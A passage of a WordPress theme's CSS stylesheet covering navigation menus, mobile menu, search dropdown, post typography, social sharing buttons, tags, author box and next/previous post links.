  /* match ul width */
  top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
  float: left;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a {
  text-decoration: none !important;
  font-family: 'Ubuntu', sans-serif;
}
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
.sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover {
  background-color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    Top menus
*/
/* remove the down arrow on links with  (icosn menus) */
.td-no-down-arrow > a {
  padding-right: 11px !important;
  padding-left: 11px !important;
}
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0px 11px 0px 11px;
  height: 48px;
  line-height: 51px;
  font-size: 16px;
  color: #202020;
  border-bottom: 4px solid transparent;
  z-index: 9999;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    font-size: 14px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .sf-menu .menu_icon {
    top: 11px;
  }
}
.sf-menu .sub-menu .menu_icon {
  top: 0px;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  border-bottom: 4px solid #4db2ec;
}
.td_980_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_resp .td-mega-menu .td-mega-grid,
.td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_resp .td-mega-menu ul {
  width: 996px !important;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .td_mod_mega_menu {
    margin-left: 14px !important;
  }
  .td_980_resp .td-mega-menu ul {
    left: 0px !important;
  }
  .td_980_resp .td-mega-menu .td_block_inner {
    width: 600px !important;
  }
  .td_980_resp .td-mega-menu .td-mega-grid,
  .td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
  .td_980_resp .td-mega-menu ul {
    width: 748px !important;
  }
}
.td_980_not_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_not_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_not_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_not_resp .td-mega-menu .td-mega-grid,
.td_980_not_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_not_resp .td-mega-menu ul {
  width: 996px !important;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.sf-menu ul {
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  background: #ffffff;
}
.sf-menu ul .td-menu-item > a {
  padding: 5px 14px 7px 13px;
  color: #3d4449;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: #ffffff !important;
  background: #4db2ec;
}
.block-mega-child-cats a:hover {
  background-color: #4db2ec;
}
.td_mega_menu_sub_cats .block-mega-child-cats a:hover {
  color: #FFFFFF;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu a.sf-with-ul {
  padding-right: 29px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
/* top menu down white */
.sf-sub-indicator {
  position: absolute;
  right: 12px;
  top: 24px;
  /* IE6 only */
  text-indent: -999em;
  overflow: hidden;
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
/* top menu down hover */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.sf-menu ul a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
/* right white ( hover) */
.sf-menu ul .sf-sub-indicator {
  top: 14px;
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/* hover right white */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator,
.sf-menu ul .current-menu-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-category-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-menu-item > a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0px 0px 0px 0px !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mobile_menu_wrap {
    display: block !important;
  }
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .header-search {
  z-index: 3;
}
.header-search-wrap #search-button {
  height: 48px;
  line-height: 51px;
  width: 40px;
  text-align: left;
  display: inline-block;
}
.header-search-wrap #search-button .td-sp-ico-search {
  position: relative;
  left: 6px;
  top: 13px;
  /* responsive monitor */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    left: 8px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    top: 9px;
  }
}
.header-search-wrap .dropdown-menu {
  padding: 0px;
  top: 46px;
  border-radius: 0px;
  border: none;
  width: 342px;
  left: -302px;
  background: #ffffff;
  box-shadow: 0.9px 0.866px 5px 0 rgba(0, 0, 0, 0.3);
  border-top: 4px solid #4db2ec;
  /* search form */
  /* triangle top */
  /* responsive phone */
}
.header-search-wrap .dropdown-menu .btn {
  height: 33px;
  position: absolute;
  right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .btn {
    right: 10px;
  }
}
.header-search-wrap .dropdown-menu:before {
  position: absolute;
  top: -9px;
  right: 15px;
  display: block;
  content: '';
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #4db2ec transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu:before {
    right: auto;
    left: 70px;
  }
}
.header-search-wrap .dropdown-menu #td-header-search {
  background-color: #FCFCFC !important;
  width: 95%;
  height: 23px;
  margin: 0px;
}
.header-search-wrap .dropdown-menu .td-aj-search-results {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
  padding: 10px 0 11px 0;
}
.header-search-wrap .dropdown-menu .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0px 21px;
  margin: 1px 0px 0px 0px;
  min-height: 56px;
}
.header-search-wrap .dropdown-menu .td-search-form {
  margin: 21px 20px 21px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .td-search-form {
    margin: 10px 10px 10px 10px;
  }
}
.header-search-wrap .dropdown-menu .result-msg {
  text-align: center;
  padding: 5px 0 6px 0;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  color: #4d4d4d;
  font-style: italic;
}
.header-search-wrap .dropdown-menu .result-msg a {
  color: #4d4d4d;
}
.header-search-wrap .dropdown-menu .no-result {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
}
.header-search-wrap .dropdown-menu .meta-info {
  line-height: 14px;
  top: 2px;
}
@media (min-width: 1200px) {
  .header-search-wrap .dropdown-menu {
    left: -302px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu {
    left: -56px;
    top: 44px;
    width: 320px;
  }
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f5f5f5;
}
#td-top-search {
  width: 40px;
  position: absolute;
  top: 0px;
  right: 16px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  #td-top-search {
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  #td-top-search {
    right: 11px;
  }
}
@media (max-width: 767px) {
  #td-top-search {
    position: relative;
    top: -55px;
    right: -56px;
  }
}
.open > .dropdown-menu {
  animation-name: slidenavAnimation;
  animation-duration: .2s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: slidenavAnimation;
  -webkit-animation-duration: .2s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: slidenavAnimation;
  -moz-animation-duration: .2s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}
@keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
@-webkit-keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
}
.td-mega-menu .sub-menu {
  /* hover fix */
  display: none !important;
}
/* hover fix */
.td-mega-menu.sfHover .sub-menu {
  display: block !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  height: auto !important;
  top: 0px;
  left: 0px !important;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-menu ul {
    width: 748px !important;
  }
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    left: 27px !important;
  }
}
/* custom stuff */
#outer-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* hide mobile nav */
#td-mobile-nav {
  position: absolute;
  top: 0px;
  left: -80%;
  width: 80%;
  height: 100%;
  background-color: #f5f5f5;
}
#inner-wrap {
  position: relative;
  top: 0;
  left: 0;
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0px;
  left: -1px;
  z-index: 1;
  /* responsive phone */
}
#td-top-mobile-toggle li:before {
  display: none;
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 48px;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  line-height: 51px;
  padding-left: 10px;
  display: inline-table;
  vertical-align: middle;
  color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    mobile menu style
*/
/* close */
.td-mobile-close {
  position: relative;
}
.td-mobile-close a {
  display: block;
  width: 100%;
  padding: 15px 0px 17px 0px;
  text-align: center;
  background-color: #4db2ec;
  color: white;
  font-size: 17px;
  font-family: 'PT Sans', sans-serif;
  z-index: -1;
  -webkit-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
}
.td-mobile-close a:hover {
  text-decoration: none !important;
  color: white;
  opacity: 0.8;
}
.td-mobile-close .td-nav-triangle {
  position: absolute;
  right: 0px;
  top: 19px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 7.5px 8px 7.5px 0;
  border-color: transparent #ffffff transparent transparent;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
}
.td-mobile-content ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.td-mobile-content li {
  float: none;
}
.td-mobile-content li a {
  display: block;
  border-top: 1px solid white;
  border-bottom: 1px solid #e8e8e8;
  line-height: 21px;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #1e1e1e;
  padding: 12px 13px 14px 17px;
}
.td-mobile-content li a:hover {
  text-decoration: none !important;
  color: #4db2ec;
  background-color: #fafafa !important;
}
.td-mobile-content .td-icon-menu-down {
  position: absolute;
  top: 0;
  bottom: 0px;
  right: 5px;
  width: 10px;
  z-index: 1000;
  font-size: 16px;
  padding: 12px 28px 8px 13px;
  float: right;
  color: #666666;
}
.td-mobile-content .sub-menu {
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-down {
  font-size: 11px;
  padding-top: 7px;
  right: 3px;
  color: #999999;
}
.td-mobile-content .sub-menu a {
  padding: 7px 8px 9px 36px !important;
  line-height: 19px;
  font-size: 13px;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .menu_icon {
  display: none;
}
@media screen and (max-width: 767px) {
  #outer-wrap {
    display: inline-block;
  }
  /* reposition the main menu */
  .td-mobile-content {
    position: absolute;
    overflow: hidden;
    display: block;
    width: 100%;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  /*makes the trasition*/
  .td-transition-content-and-menu {
    -webkit-transition: -webkit-transform 600ms ease;
    -moz-transition: -moz-transform 600ms ease;
    -o-transition: -o-transform 600ms ease;
    transition: transform 600ms ease;
    -webkit-font-smoothing: subpixel-antialiased;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
  }
  .td-menu-mob-open-menu #inner-wrap {
    transform: translate3d(80%, 0, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    -moz-transform: translate3d(80%, 0, 0);
    -ms-transform: translate3d(80%, 0, 0);
    -o-transform: translate3d(80%, 0, 0);
  }
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*  ----------------------------------------------------------------------------
    h - @todo on posts the h are overwritten
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 7px 0px;
}
h1 {
  font-size: 30px;
  line-height: 37px;
}
h2 {
  font-size: 26px;
  line-height: 33px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
}
h4 {
  font-size: 20px;
  line-height: 27px;
}
h5 {
  font-size: 17px;
  line-height: 24px;
}
h6 {
  font-size: 14px;
  line-height: 21px;
}
/* tables */
.table-color th {
  background-color: #EBEBEB;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    video support in posts
*/
.wp-video {
  margin: 0px auto 23px auto;
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    wp self hosted audio
*/
.wp-audio-shortcode {
  margin-bottom: 23px;
}
.post {
  position: relative;
  padding-bottom: 46px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post header {
  position: relative;
  margin-bottom: 14px;
  top: -16px;
}
.post header h1 {
  /* post title */
  color: #222222;
  margin: 17px 0px 7px 0px;
  line-height: 40px;
  font-size: 34px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
  }
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
    margin-top: -10px;
  }
}
.post header h1 a {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 40px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post p {
  margin-bottom: 23px;
}
.post .img {
  height: auto !important;
  /* overide default wordpress height */
}
.post .td-sub-title {
  color: #969696;
  font-style: italic;
  font-size: 16px;
  line-height: 23px;
  position: relative;
  top: -7px;
  margin-bottom: 14px;
}
.td-post-featured-image {
  margin-bottom: 23px;
}
.td-post-featured-image figure {
  margin: 0px;
}
.td-post-content figure {
  margin: 0px;
}
.td-post-content figure .entry-thumb {
  margin-bottom: 0px;
}
.td-bread-sep {
  display: inline-block !important;
  zoom: 1;
  margin: 0px 4px 0px 4px;
}
/*  ----------------------------------------------------------------------------
    post views and coments
*/
header .entry-comments-views {
  position: absolute;
  top: auto;
  bottom: 0px;
  right: 0px;
  font-style: normal;
}
header .meta-info {
  line-height: 19px;
}
header time {
  font-style: normal !important;
  margin-right: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  header time {
    margin-right: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    post category
*/
ul.td-category {
  position: relative;
  list-style: none;
  margin: 0px 6px 0px 0px;
  padding: 0px;
  display: inline;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  ul.td-category {
    margin-right: 6px;
  }
}
ul.td-category li {
  float: left;
  zoom: 1;
  margin-right: 4px;
}
ul.td-category a {
  line-height: 15px;
  display: inline-block;
  padding: 2px 8px 3px 8px;
  margin-bottom: 4px;
  color: white;
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    post author (top)
*/
.td-clear-author {
  display: none;
  *zoom: 1;
  /* responsive portrait tablet */
}
.td-clear-author:before,
.td-clear-author:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-clear-author:after {
  clear: both;
}
@media (max-width: 767px) {
  .td-clear-author {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-clear-author {
    display: block;
  }
}
.post .entry-author-date {
  max-width: 545px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .post .entry-author-date {
    max-width: 600px;
  }
}
.post .entry-author-date span {
  white-space: nowrap;
  position: relative;
  top: -1px;
}
/*  ----------------------------------------------------------------------------
    social sharing
*/
.td-social-sharing {
  margin-bottom: 42px;
}
.td-social-sharing ul {
  margin: 0;
}
.td-social-sharing ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing ul li {
    display: block;
    text-align: center;
  }
}
.td-social-sharing-buttons {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 13px;
  margin: 6px 17px 6px 0px;
  cursor: pointer;
  height: 31px;
  /* responsive phone */
  /* responsive portrait */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons {
    position: relative;
    left: -6px;
    margin: 3px 3px 0px 7px;
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons {
    font-size: 10px;
  }
}
.td-social-sharing-buttons div {
  display: inline-block;
  position: relative;
  top: -5px;
  padding-right: 7px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons div {
    position: relative;
    left: -3px;
    padding: 0px;
    margin: 0px;
  }
}
.td-social-sharing-buttons div.td-social-but-text {
  position: relative;
  top: -11px;
  padding-right: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons div.td-social-but-text {
    top: -12px;
  }
}
.td-social-sharing-buttons:hover {
  color: #FFFFFF;
  background-color: #474747;
}
.td-social-sharing-buttons:focus {
  color: #FFFFFF;
}
.td-social-twitter {
  background-color: #55acee;
}
.td-social-facebook {
  background-color: #47639e;
}
.td-social-google {
  background-color: #dd4b39;
}
.td-social-pinterest {
  background-color: #cb2027;
}
/* responsive phone */
@media (max-width: 767px) {
  div.td-social-but-text {
    display: none;
  }
}
.td-tags-and-social-wrapper-box {
  border-top: 1px solid #f5f5f5;
  border-left: 1px solid #f5f5f5;
  border-right: 1px solid #f5f5f5;
  background-color: #fcfcfc;
  padding: 4px 2px 4px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box {
    text-align: center ;
    padding: 6px 2px 7px 10px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box ul li {
    display: inline-block;
    text-align: center ;
  }
}
.td-tags-and-social-wrapper-box-bottom-line {
  border-bottom: 1px solid #f5f5f5;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box-bottom-line {
    padding-bottom: 3px;
  }
}
/*  ----------------------------------------------------------------------------
    social like/tweet
*/
.td-social-like-tweet ul {
  margin: 28px 0 0px 0;
}
.td-social-like-tweet ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-like-tweet ul li {
    display: block;
    text-align: center;
  }
}
.td-social-like-tweet ul .td-like-tweet-facebook {
  top: 1px;
  position: relative;
}
/* responsive phone */
@media (max-width: 767px) {
  .td-social-like-tweet {
    padding: 21px 10px 4px 10px;
    background-color: #fcfcfc;
    border: 1px solid #f5f5f5;
    margin-top: 44px;
  }
  .td-social-like-tweet ul {
    margin-top: 0px;
  }
  .td-like-tweet-twitter {
    position: relative;
    left: -5px;
    padding-bottom: 10px;
  }
  .td-like-tweet-facebook {
    position: relative;
    left: 9px;
    padding-bottom: 10px;
  }
  .td-like-tweet-google {
    position: relative;
    left: 13px;
    padding-bottom: 10px;
  }
}
.td-social-like-tweet {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    post wrap
*/
.td-post-text-content .thumb-wrap {
  text-align: center;
  margin-bottom: 23px;
  background-color: #f2f2f2;
}
.td-featured-image-caption {
  background-color: white;
}
/*  ----------------------------------------------------------------------------
    post tags
*/
.td-tags {
  position: relative;
  list-style: none;
  padding: 0px;
  margin: 6px 0 3px 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags {
    margin: 0px !important;
  }
}
.td-tags li {
  float: left;
  zoom: 1;
  line-height: 14px;
  height: 18px;
  margin: 0px 3px 3px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags li {
    float: none;
    margin: 0px 3px 0px 0px;
  }
}
.td-tags a {
  padding: 1px 8px 2px 8px;
  background-color: #b3b3b3;
  color: white !important;
  text-decoration: none !important;
  font-size: 11px;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  white-space: nowrap !important;
  line-height: 17px;
  height: 18px;
}
.td-tags a:hover {
  background-color: #4db2ec;
}
.td-tag-black {
  color: white;
  background-color: #474747;
  padding: 1px 8px 2px 8px;
  font-size: 11px;
  font-weight: bold;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 17px;
  height: 18px;
}
/*  ----------------------------------------------------------------------------
    source and via
*/
.post-source-via {
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  font-style: normal;
  margin: 0px 0px 10px 11px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-source-via {
    text-align: center;
    margin: 0px 0px 14px 0px;
  }
}
.post-via span,
.post-via a {
  padding: 1px 8px 2px 8px;
  color: #FFFFFF;
}
.post-via {
  line-height: 21px;
  /* responsive phone */
}
.post-via span {
  background-color: #4db2ec;
  margin-right: 1px;
}
.post-via a {
  background-color: #b3b3b3;
  margin: 0px 1px 2px 0px;
}
.post-via a:hover {
  text-decoration: none !important;
  background-color: #474747;
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    footer - bottom post data
*/
footer {
  margin-top: 16px;
}
/*  ----------------------------------------------------------------------------
    author box
*/
.author-box-wrap {
  background-color: #fcfcfc;
  position: relative;
  padding: 21px 20px 16px 20px;
  margin-top: 38px;
  border: 1px solid #f5f5f5;
}
.author-box-wrap .td-social-icon-wrap {
  margin-bottom: 0px;
}
.author-box-wrap h5 {
  margin-top: 0px;
  margin-bottom: 15px;
}
.author-box-wrap .avatar {
  float: left;
}
.author-box-wrap .desc {
  margin-left: 127px;
}
.author-box-wrap .td-author-social {
  margin-top: 16px;
}
.author-box-wrap .more-articles {
  text-align: right;
  position: relative;
  top: -4px;
}
.author-box-wrap .td-author-name {
  padding-bottom: 7px;
}
.author-box-wrap .td-author-name a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: #4db2ec;
}
.author-box-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/* Landscape phone to portrait tablet */
@media (max-width: 480px) {
  .author-box-wrap {
    text-align: center !important;
    padding: 21px 10px 16px 10px;
  }
  .author-box-wrap img {
    float: none !important;
  }
  .author-box-wrap .desc {
    float: none !important;
    margin-left: 0px;
    margin-top: 18px;
  }
  .author-box-wrap .more-articles {
    text-align: center !important;
  }
}
/*  ----------------------------------------------------------------------------
    author page
*/
body.author .author-box-wrap {
  margin-top: 0px;
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    Post next-prev
*/
.next-prev {
  padding-bottom: 0px !important;
}
.next-prev .next-post {
  text-align: right;
}
.prev-post div,
.next-post div {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #222222;
  text-transform: uppercase;
  line-height: 7px;
  margin-bottom: 5px;
}
.prev-post a,
.next-post a {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #9a9a9a;
  display: block;
  line-height: 18px;
}
.prev-post {
  min-height: 29px !important;
  padding-left: 12px;
  /* responsive phone */
}
.prev-post img {
  position: relative;
  padding-right: 7px;
  top: -1px;
  height: 9px;
}
.prev-post a {
  padding-right: 30px;
}
@media (max-width: 767px) {
  .prev-post {
    padding: 0px 0px 10px 0px;
  }
}
.next-post {
  min-height: 29px !important;
  padding-right: 12px;
  /* responsive phone */
}
.next-post img {
  position: relative;
  padding-left: 7px;
  top: -1px;
  height: 9px;
}
.next-post a {
  padding-left: 30px;
}
@media (max-width: 767px) {
  .next-post {
    padding: 0px 0px 0px 0px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .next-prev .next-post,
  .next-prev .prev-post {
    text-align: center;
  }
  .next-prev .next-post img,
  .next-prev .prev-post img {
    display: none;
  }
  .next-post a {
    padding-left: 0px;
  }
  .prev-post a {
    padding-right: 0px;
    margin-bottom: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    similar articles
*/
.similar-articles {
  padding-bottom: 20px;
}
.similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    more link
*/
.more-link-wrap {
